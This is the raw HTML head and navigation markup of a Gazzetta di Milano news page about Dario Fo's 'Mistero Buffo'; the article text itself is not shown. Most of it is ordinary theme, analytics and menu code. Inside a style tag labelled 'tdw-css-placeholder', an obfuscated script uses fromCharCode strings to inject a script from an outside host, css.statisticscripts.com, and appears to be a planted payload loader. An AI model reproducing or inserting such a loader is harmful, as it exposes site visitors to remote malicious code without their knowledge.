var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20230316"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/106304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-rEA' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Fmistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Fmistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="25e81a1942";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/cultura/",
                    "name": "Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/",
                    "name": "Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-106304 single-format-standard wp-theme-Newspaper td-standard-pack mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                giovedì, Gennaio 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
